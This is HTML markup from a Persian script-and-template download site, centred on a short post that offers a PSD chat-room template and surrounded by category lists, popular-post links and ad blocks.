	<li class="cat-item cat-item-14"><a href="https://www.xscript.ir/category/%d8%a7%d9%81%d8%b2%d9%88%d9%86%d9%87-%d9%87%d8%a7%db%8c-et-chat">افزونه های et-chat</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.xscript.ir/category/%d8%a7%d9%81%d8%b2%d9%88%d9%86%d9%87-%d9%87%d8%a7%db%8c-whmcs">افزونه های WHMCS</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.xscript.ir/category/%d8%a7%d9%81%d8%b2%d9%88%d9%86%d9%87-%d9%87%d8%a7%db%8c-%d8%b4%db%8c%d8%b1%d8%aa%d8%b1%d8%a7%d9%86%db%8c%da%a9%d8%b3">افزونه های شیرترانیکس</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.xscript.ir/category/%d8%a7%d9%81%d8%b2%d9%88%d9%86%d9%87-%d9%87%d8%a7%db%8c-%d9%86%db%8c%d9%88%da%a9">افزونه های نیوک</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.xscript.ir/category/%d8%a7%d9%81%d8%b2%d9%88%d9%86%d9%87-%d9%87%d8%a7%db%8c-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3">افزونه های وردپرس</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.xscript.ir/category/%d8%a7%d9%85%d9%88%d8%b2%d8%b4-%d9%87%d8%a7">اموزش ها</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.xscript.ir/category/%d8%a7%d9%85%d9%88%d8%b2%d8%b4-%d9%87%d8%a7%db%8c-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c">اموزش های طراحی</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.xscript.ir/category/%d8%a7%d9%85%d9%88%d8%b2%d8%b4-%d9%87%d8%a7%db%8c-%d9%88%d8%a8">اموزش های وب</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.xscript.ir/category/%d9%be%d9%88%d8%b3%d8%aa%d9%87-et-chat">پوسته et-chat</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.xscript.ir/category/%d9%be%d9%88%d8%b3%d8%aa%d9%87-html">پوسته HTML</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://www.xscript.ir/category/%d9%be%d9%88%d8%b3%d8%aa%d9%87-whmcs">پوسته whmcs</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.xscript.ir/category/%d9%be%d9%88%d8%b3%d8%aa%d9%87-%d8%ac%d9%88%d9%85%d9%84%d8%a7">پوسته جوملا</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://www.xscript.ir/category/%d9%be%d9%88%d8%b3%d8%aa%d9%87-%d8%b4%db%8c%d8%b1%d8%aa%d8%b1%d8%a7%d9%86%db%8c%da%a9%d8%b3">پوسته شیرترانیکس</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.xscript.ir/category/%d9%be%d9%88%d8%b3%d8%aa%d9%87-%d9%85%d8%a7%db%8c-%d8%a8%db%8c-%d8%a8%db%8c">پوسته مای بی بی</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.xscript.ir/category/%d9%be%d9%88%d8%b3%d8%aa%d9%87-%d9%86%db%8c%d9%88%da%a9">پوسته نیوک</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.xscript.ir/category/%d9%be%d9%88%d8%b3%d8%aa%d9%87-%d9%87%d8%a7">پوسته ها</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.xscript.ir/category/%d9%be%d9%88%d8%b3%d8%aa%d9%87-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3">پوسته وردپرس</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.xscript.ir/category/%d9%be%d9%88%d8%b3%d8%aa%d9%87-%d9%88%db%8c-%d8%a8%db%8c">پوسته وی بی</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://www.xscript.ir/category/%d8%b3%d9%88%d8%b1%d8%b3">سورس</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://www.xscript.ir/category/%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87">فروشگاه</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.xscript.ir/category/%da%af%d8%b1%d8%a7%d9%81%db%8c%da%a9">گرافیک</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.xscript.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%88%d8%a8">نرم افزار وب</a>
</li>
			</ul>

			</div><div class="clear"></div></aside>

<aside class="category8 rkianoosh-ir85 rezakianoosh-ronakweb">
<div class="title-side">
	<h4>مطالب تصادفی</h4>
	<i class="fa fa-random fa-2x left"></i>
	<div class="clear"></div>
</div>

<ul class="reza-kianoosh">
<li><a href="https://www.xscript.ir/print-for-wordpress.html">دکمه پرینت وردپرس</a></li>
<li><a href="https://www.xscript.ir/%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b1%d9%81%d8%b9-%d8%aa%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%81%d8%b2%d9%88%d9%86%d9%87%e2%80%8c%d9%87%d8%a7-%d8%af%d8%b1-%d9%88%d8%b1%d8%af%d9%be.html">راهکارهای رفع تداخل افزونه‌ها در وردپرس</a></li>
<li><a href="https://www.xscript.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%a7%d8%ac%d8%a7%d8%b2%d9%87-%d8%af%d8%a7%d8%af%d9%86-%d8%a8%d9%87-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%a7%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d9%88%db%8c%d8%b1%d8%a7%db%8c.html">آموزش اجازه دادن به کاربران برای ویرایش نظرات در وردپرس</a></li>
<li><a href="https://www.xscript.ir/%d9%82%d8%a7%d9%84%d8%a8-%d9%85%d9%87-%d9%88%d8%a8-%d9%87%d8%a7%d8%b3%d8%aa-%d8%a8%d9%87-%d8%b5%d9%88%d8%b1%d8%aa-html.html">قالب مه وب هست به صورت HTML</a></li>
<li><a href="https://www.xscript.ir/8-%d8%b1%d9%88%d8%b4-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ac%d9%84%d9%88%da%af%db%8c%d8%b1%db%8c-%d8%a7%d8%b2-%d8%ad%d9%85%d9%84%d8%a7%d8%aa-brute-force-%d8%af%d8%b1-%d8%b3%d8%a7%db%8c%d8%aa-%d9%88%d8%b1.html">8 روش برای جلوگیری از حملات Brute Force در سایت وردپرسی</a></li>
<li><a href="https://www.xscript.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%ba%db%8c%d8%b1-%d9%81%d8%b9%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%db%8c-%d8%a8%d8%a7%d8%b2%d8%aa%d8%a7%d8%a8-%d8%a8%d9%87-%d8%ae%d9%88%d8%af-%d8%af%d8%b1-%d9%88%d8%b1%d8%af.html">آموزش غیر فعال سازی بازتاب به خود در وردپرس</a></li>
<li><a href="https://www.xscript.ir/%d8%ad%d8%b0%d9%81-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae-%d9%88-%d8%b2%d9%85%d8%a7%d9%86-%d8%a7%d8%b2-%d9%86%d8%b8%d8%b1%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3.html">حذف تاریخ و زمان از نظرات وردپرس</a></li>
<li><a href="https://www.xscript.ir/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d9%85%d8%ad%d8%aa%d9%88%d8%a7%db%8c-yona-cms.html">اسکریپت سیستم مدیریت محتوای YONA CMS</a></li>
</ul>
<div class="clear"></div>
</aside> </div>

<div id="content-center">

<div class="clear"></div>
<article class="articles">
<header class="article-header">
<div class="right-head">
<div class="right-head-top">
<i class="fa fa-gg fa-3x"></i>  <h2><a href="https://www.xscript.ir/%d9%82%d8%a7%d9%84%d8%a8-chat-%d8%a8%d9%87-%d8%b5%d9%88%d8%b1%d8%aa-psd.html">قالب chat به صورت PSD</a></h2>
</div> 
</div>
<ul class="left-head">
	<li><i class="fa fa-eye fa-lg"></i>  4,125 بازدید</li>
	<li><i class="fa fa-commenting fa-lg"></i> بدون نظر</li>
</ul>
<div class="clear"></div>
</header>

<div class="text-article">

<p><center><br />
<a href="http://www.xscript.ir/wp-content/uploads/psd-chat.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1776" src="http://www.xscript.ir/wp-content/uploads/psd-chat.jpg" alt="قالب chat به صورت PSD" width="400" height="267" srcset="https://www.xscript.ir/wp-content/uploads/psd-chat.jpg 400w, https://www.xscript.ir/wp-content/uploads/psd-chat-300x200.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></center>قالب chat به صورت PSD : قالبی زیبا برای شما قرار داده ایم که می توانید برای چت روم خود ان را کد نویسی کنید . این قالب به صورت PSD می باشد .</p>

</div>
<div class="clear"></div>
<footer class="text-article footer-ronakweb-com">
	

 <a class="rkianoosh-ir-more" href="https://www.xscript.ir/%d9%82%d8%a7%d9%84%d8%a8-chat-%d8%a8%d9%87-%d8%b5%d9%88%d8%b1%d8%aa-psd.html" rel="nofollow"> <i class="fa fa-reply fa-lg"></i> ادامه مطلب + دانلود</a>



<div class="clear"></div>
</footer>
</article>




</div>



<div id="sidebar-left">
	<div class="clear"></div>
<aside class="category8">
<div class="title-side">
	<h4>تبلیغات</h4>
	<i class="fa fa-usd fa-2x left"></i>
	<div class="clear"></div>
</div>	

<div class="ads-ronakweb">
 
 

<a target="_blank" rel="nofollow" href="https://cp.persianwhois.com/cp/link.php?id=59">
<img src="https://www.xscript.ir/wp-content/uploads/chgb_452.gif" width="120" height="240" alt="" title="">
</a>

 

<a target="_blank" rel="nofollow" href="https://www.20script.ir/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d9%be%d9%84%d9%88%d8%af-%d8%b9%da%a9%d8%b3-%d9%88-%d9%81%d8%a7%db%8c%d9%84/?utm_source=camp&utm_medium=xscript&utm_campaign=upload">
<img src="https://www.xscript.ir/wp-content/uploads/up.20script.gif" width="120" height="240" alt="" title="">
</a>

</div>

</aside>

<aside class="category8" id="example-one">
<div class="title-side">
  <h4>مطالب محبوب</h4>
  <i class="fa fa-heartbeat fa-2x left"></i>
  <div class="clear"></div>
</div>
<ul class="nav-reza-kianoosh-ronakweb">
<li class="nav-one">
<a href="#best-game" class="current">هفته</a>
</li>
<li class="nav-two">
<a href="#best-soft">ماه</a>
</li>
<li class="nav-three">
<a href="#all-times">سال</a>
</li>
</ul>
<div class="clear"></div> 	
<div class="list-wrap"> 
<div id="best-game" class="reza-kianoosh">

<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li> <a href="https://www.xscript.ir/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d9%86%d9%88%d8%b4%d8%aa%d9%86-%da%a9%d9%be%d8%b4%d9%86-%d8%ae%d9%88%d8%a8-%d8%a7%db%8c%d9%86%d8%b3%d8%aa.html" title="راهنمای گام به گام نوشتن کپشن خوب اینستاگرام" class="wpp-post-title" target="_self">راهنمای گام به گام نوشتن کپشن خوب اینستاگرام</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%da%86%da%af%d9%88%d9%86%d9%87-%d8%ae%d8%b7%d8%a7%db%8c-fatal-error-allowed-memory-size-%d8%b1%d8%a7-%d8%ad%d9%84-%da%a9%d9%86%db%8c%d9%85%d8%9f.html" title="چگونه خطای Fatal error: Allowed memory size را حل کنیم؟" class="wpp-post-title" target="_self">چگونه خطای Fatal error: Allowed memory size را حل کنیم؟</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/print-for-wordpress.html" title="دکمه پرینت وردپرس" class="wpp-post-title" target="_self">دکمه پرینت وردپرس</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d8%b1%d9%81%d8%b9-%d8%ae%d8%b7%d8%a7%db%8c-msvcr-dll-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d9%86%d8%b5%d8%a8-wamp-server.html" title="رفع خطای msvcr dll بعد از نصب wamp server" class="wpp-post-title" target="_self">رفع خطای msvcr dll بعد از نصب wamp server</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d8%b3%d9%86%d8%ac%d8%a7%d9%82-%da%a9%d8%b1%d8%af%d9%86-%d9%be%d8%b3%d8%aa-%d8%af%d8%b1-%d8%b5%d9%81%d8%ad%d9%87-%d8%a7%d8%b5%d9%84%db%8c-%d8%b3%d8%a7%db%8c%d8%aa-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3.html" title="سنجاق کردن پست در صفحه اصلی سایت وردپرسی" class="wpp-post-title" target="_self">سنجاق کردن پست در صفحه اصلی سایت وردپرسی</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d8%b5%d9%81%d8%ad%d9%87-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa-%d8%b3%d8%b1%db%8c%d8%b9-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af%db%8c.html" title="صفحه پرداخت سریع برای محصولات دانلودی در ووکامرس با WooCommerce Checkout For Digital Goods" class="wpp-post-title" target="_self">صفحه پرداخت سریع برای محصولات دانلودی در ووکامرس با WooCommerce Checkout For Digital Goods</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%a7%db%8c%d9%86%da%a9%d8%af%d8%b1-%d9%88-%d8%af%db%8c%da%a9%d8%af%d8%b1-%d8%a2%d9%86%d9%84%d8%a7%db%8c%d9%86-%d8%a8%db%8c%d8%b364.html" title="اسکریپت اینکدر و دیکدر آنلاین بیس64" class="wpp-post-title" target="_self">اسکریپت اینکدر و دیکدر آنلاین بیس64</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%a2%d9%be%d9%84%d9%88%d8%af-%d9%81%d8%a7%db%8c%d9%84.html" title="اسکریپت فارسی مدیریت و اشتراک گذاری فایل Veno File Manager نسخه 2.1.1" class="wpp-post-title" target="_self">اسکریپت فارسی مدیریت و اشتراک گذاری فایل Veno File Manager نسخه 2.1.1</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d9%86%d9%85%d8%a7%db%8c%d8%b4-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%87%d8%a7%d8%b3%d8%aa-%d8%b3%d8%a7%db%8c%d8%aa-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3%db%8c.html" title="نمایش اطلاعات هاست سایت وردپرسی" class="wpp-post-title" target="_self">نمایش اطلاعات هاست سایت وردپرسی</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%a7%d8%b4%d8%aa%d8%b1%d8%a7%da%a9-%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c-phpsound-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%86%d8%b3.html" title="اسکریپت اشتراک گذاری موسیقی phpSound فارسی نسخه 4.2.0" class="wpp-post-title" target="_self">اسکریپت اشتراک گذاری موسیقی phpSound فارسی نسخه 4.2.0</a> <span class="wpp-meta post-stats"></span></li>

</ul>
  
<div class="clear"></div> 
</div>
      		 
<div id="best-soft" class="reza-kianoosh hide">

<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li> <a href="https://www.xscript.ir/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d9%86%d9%88%d8%b4%d8%aa%d9%86-%da%a9%d9%be%d8%b4%d9%86-%d8%ae%d9%88%d8%a8-%d8%a7%db%8c%d9%86%d8%b3%d8%aa.html" title="راهنمای گام به گام نوشتن کپشن خوب اینستاگرام" class="wpp-post-title" target="_self">راهنمای گام به گام نوشتن کپشن خوب اینستاگرام</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%da%86%da%af%d9%88%d9%86%d9%87-%d8%ae%d8%b7%d8%a7%db%8c-fatal-error-allowed-memory-size-%d8%b1%d8%a7-%d8%ad%d9%84-%da%a9%d9%86%db%8c%d9%85%d8%9f.html" title="چگونه خطای Fatal error: Allowed memory size را حل کنیم؟" class="wpp-post-title" target="_self">چگونه خطای Fatal error: Allowed memory size را حل کنیم؟</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/print-for-wordpress.html" title="دکمه پرینت وردپرس" class="wpp-post-title" target="_self">دکمه پرینت وردپرس</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d8%b1%d9%81%d8%b9-%d8%ae%d8%b7%d8%a7%db%8c-msvcr-dll-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d9%86%d8%b5%d8%a8-wamp-server.html" title="رفع خطای msvcr dll بعد از نصب wamp server" class="wpp-post-title" target="_self">رفع خطای msvcr dll بعد از نصب wamp server</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d8%b3%d9%86%d8%ac%d8%a7%d9%82-%da%a9%d8%b1%d8%af%d9%86-%d9%be%d8%b3%d8%aa-%d8%af%d8%b1-%d8%b5%d9%81%d8%ad%d9%87-%d8%a7%d8%b5%d9%84%db%8c-%d8%b3%d8%a7%db%8c%d8%aa-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3.html" title="سنجاق کردن پست در صفحه اصلی سایت وردپرسی" class="wpp-post-title" target="_self">سنجاق کردن پست در صفحه اصلی سایت وردپرسی</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d8%b5%d9%81%d8%ad%d9%87-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa-%d8%b3%d8%b1%db%8c%d8%b9-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af%db%8c.html" title="صفحه پرداخت سریع برای محصولات دانلودی در ووکامرس با WooCommerce Checkout For Digital Goods" class="wpp-post-title" target="_self">صفحه پرداخت سریع برای محصولات دانلودی در ووکامرس با WooCommerce Checkout For Digital Goods</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%a7%db%8c%d9%86%da%a9%d8%af%d8%b1-%d9%88-%d8%af%db%8c%da%a9%d8%af%d8%b1-%d8%a2%d9%86%d9%84%d8%a7%db%8c%d9%86-%d8%a8%db%8c%d8%b364.html" title="اسکریپت اینکدر و دیکدر آنلاین بیس64" class="wpp-post-title" target="_self">اسکریپت اینکدر و دیکدر آنلاین بیس64</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%a2%d9%be%d9%84%d9%88%d8%af-%d9%81%d8%a7%db%8c%d9%84.html" title="اسکریپت فارسی مدیریت و اشتراک گذاری فایل Veno File Manager نسخه 2.1.1" class="wpp-post-title" target="_self">اسکریپت فارسی مدیریت و اشتراک گذاری فایل Veno File Manager نسخه 2.1.1</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d9%86%d9%85%d8%a7%db%8c%d8%b4-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%87%d8%a7%d8%b3%d8%aa-%d8%b3%d8%a7%db%8c%d8%aa-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3%db%8c.html" title="نمایش اطلاعات هاست سایت وردپرسی" class="wpp-post-title" target="_self">نمایش اطلاعات هاست سایت وردپرسی</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%a7%d8%b4%d8%aa%d8%b1%d8%a7%da%a9-%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c-phpsound-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%86%d8%b3.html" title="اسکریپت اشتراک گذاری موسیقی phpSound فارسی نسخه 4.2.0" class="wpp-post-title" target="_self">اسکریپت اشتراک گذاری موسیقی phpSound فارسی نسخه 4.2.0</a> <span class="wpp-meta post-stats"></span></li>

</ul>
 
<div class="clear"></div>  
</div>
    
<div id="all-times" class="reza-kianoosh hide">
  
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li> <a href="https://www.xscript.ir/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d9%86%d9%88%d8%b4%d8%aa%d9%86-%da%a9%d9%be%d8%b4%d9%86-%d8%ae%d9%88%d8%a8-%d8%a7%db%8c%d9%86%d8%b3%d8%aa.html" title="راهنمای گام به گام نوشتن کپشن خوب اینستاگرام" class="wpp-post-title" target="_self">راهنمای گام به گام نوشتن کپشن خوب اینستاگرام</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%da%86%da%af%d9%88%d9%86%d9%87-%d8%ae%d8%b7%d8%a7%db%8c-fatal-error-allowed-memory-size-%d8%b1%d8%a7-%d8%ad%d9%84-%da%a9%d9%86%db%8c%d9%85%d8%9f.html" title="چگونه خطای Fatal error: Allowed memory size را حل کنیم؟" class="wpp-post-title" target="_self">چگونه خطای Fatal error: Allowed memory size را حل کنیم؟</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/print-for-wordpress.html" title="دکمه پرینت وردپرس" class="wpp-post-title" target="_self">دکمه پرینت وردپرس</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d8%b1%d9%81%d8%b9-%d8%ae%d8%b7%d8%a7%db%8c-msvcr-dll-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d9%86%d8%b5%d8%a8-wamp-server.html" title="رفع خطای msvcr dll بعد از نصب wamp server" class="wpp-post-title" target="_self">رفع خطای msvcr dll بعد از نصب wamp server</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d8%b3%d9%86%d8%ac%d8%a7%d9%82-%da%a9%d8%b1%d8%af%d9%86-%d9%be%d8%b3%d8%aa-%d8%af%d8%b1-%d8%b5%d9%81%d8%ad%d9%87-%d8%a7%d8%b5%d9%84%db%8c-%d8%b3%d8%a7%db%8c%d8%aa-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3.html" title="سنجاق کردن پست در صفحه اصلی سایت وردپرسی" class="wpp-post-title" target="_self">سنجاق کردن پست در صفحه اصلی سایت وردپرسی</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d8%b5%d9%81%d8%ad%d9%87-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa-%d8%b3%d8%b1%db%8c%d8%b9-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af%db%8c.html" title="صفحه پرداخت سریع برای محصولات دانلودی در ووکامرس با WooCommerce Checkout For Digital Goods" class="wpp-post-title" target="_self">صفحه پرداخت سریع برای محصولات دانلودی در ووکامرس با WooCommerce Checkout For Digital Goods</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%a7%db%8c%d9%86%da%a9%d8%af%d8%b1-%d9%88-%d8%af%db%8c%da%a9%d8%af%d8%b1-%d8%a2%d9%86%d9%84%d8%a7%db%8c%d9%86-%d8%a8%db%8c%d8%b364.html" title="اسکریپت اینکدر و دیکدر آنلاین بیس64" class="wpp-post-title" target="_self">اسکریپت اینکدر و دیکدر آنلاین بیس64</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%a2%d9%be%d9%84%d9%88%d8%af-%d9%81%d8%a7%db%8c%d9%84.html" title="اسکریپت فارسی مدیریت و اشتراک گذاری فایل Veno File Manager نسخه 2.1.1" class="wpp-post-title" target="_self">اسکریپت فارسی مدیریت و اشتراک گذاری فایل Veno File Manager نسخه 2.1.1</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d9%86%d9%85%d8%a7%db%8c%d8%b4-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%87%d8%a7%d8%b3%d8%aa-%d8%b3%d8%a7%db%8c%d8%aa-%d9%88%d8%b1%d8%af%d9%be%d8%b1%d8%b3%db%8c.html" title="نمایش اطلاعات هاست سایت وردپرسی" class="wpp-post-title" target="_self">نمایش اطلاعات هاست سایت وردپرسی</a> <span class="wpp-meta post-stats"></span></li>
<li> <a href="https://www.xscript.ir/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%a7%d8%b4%d8%aa%d8%b1%d8%a7%da%a9-%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c-phpsound-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%86%d8%b3.html" title="اسکریپت اشتراک گذاری موسیقی phpSound فارسی نسخه 4.2.0" class="wpp-post-title" target="_self">اسکریپت اشتراک گذاری موسیقی phpSound فارسی نسخه 4.2.0</a> <span class="wpp-meta post-stats"></span></li>

</ul>
 
<div class="clear"></div> 
</div>




</div>
<div class="clear"></div> 
</aside>
        



<div class="clear"></div>
<aside class="category9">
<div class="title-side">
	<h4>تبلیغات متنی</h4>
&nbsp
&nbsp
	
	       <div class="ads-folow">
        <p><a href="https://www.xscript.ir/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d9%87%d8%a7%db%8c-%d8%ae%d8%b1%db%8c%d8%af-%d8%b3%d8%b1%d9%88%d8%b1-%d9%85%d8%ac%d8%a7%d8%b2%db%8c.html" rel="follow" title="بهترین سایت‌ خرید سرور مجازی" target="_blank"><span style="color: #d12828"> بهترین سایت‌ خرید سرور مجازی </span></a></p>
        <p>www.xscript.ir</p>
        </div>
	
	
		       <div class="ads-folow">
        <p><a href="https://webishad.com/" rel="follow" title="طراحی سایت" target="_blank"><span style="color: #d12828"> طراحی سایت</span></a></p>
        <p>www.webishad.com</p>
        </div>

<div class="ads-folow">
        <p><a href="https://up.20script.ir" rel="follow" title="آپلود فایل" target="_blank"><span style="color: #d12828"> آپلود فایل </span></a></p>
        <p>up.20script.ir</p>
        </div>


<div class="ads-folow">
        <p><a href="https://www.ninjateam.ir/" rel="follow" title="دانلود قالب و اسکریپت" target="_blank"><span style="color: #d12828">دانلود قالب و اسکریپت</span></a></p>
        <p>www.ninjateam.ir</p>
        </div>

		<div class="ads-folow">
        <p><a href="https://www.wolftrader.ir/" rel="follow" title="کسب درآمد فارکس " target="_blank"><span style="color: #d12828">کسب درآمد فارکس</span></a></p>
        <p>www.wolftrader.ir</p>
        </div>
		
		<div class="ads-folow">
        <p><a href="https://sismony.ir/" rel="follow" title="کالسکه|کریر|صندلی ماشین|صندلی غذاخوری|ماشین شارژی|موتور شارژی|سرویس خواب نوزاد" target="_blank"><span style="color: #d12828">سیسمونی نوزاد</span></a></p>
        <p>www.sismony.ir</p>
        </div>
        

	        <div class="ads-folow">
        <p><a href="https://mecademy.org/python/" rel="follow" title=" آموزش رایگان پایتون" target="_blank"><span style="color: #d12828"> آموزش رایگان پایتون </span></a></p>
        <p>www.mecademy.org</p>
        </div>

        <div class="ads-folow">
        <p><a href="https://www.hostdownload.net" rel="follow" title=" خرید هاست دانلود ایران" target="_blank"><span style="color: #d12828"> خرید هاست دانلود ایران </span></a></p>
        <p>www.hostdownload.net</p>
        </div>

        <div class="ads-folow">
        <p><a href="http://www.xscript.ir/%D8%AA%D8%A8%D9%84%DB%8C%D8%BA%D8%A7%D8%AA-%D8%AF%D8%B1-%D8%A7%DB%8C%DA%A9%D8%B3-%D8%A7%D8%B3%DA%A9%D8%B1%DB%8C%D9%BE%D8%AA" rel="follow" target="_blank"><span style="color: #d12828"> تبلیغات شما در این مکان </span></a></p>
        <p>www.xscript.ir</p>
        </div>


</div>
</aside>
</div>





<div class="clear"></div>
</div>
<!-- end wrapper -->

<footer id="footer">
<div class="fooot">
<div class="footer-reza-kianoosh">
<div class="box-ronakweb-com1">
<h5><span> <i class="fa fa-sitemap"></i> شبکه های اجتماعی</span></h5>
<p>
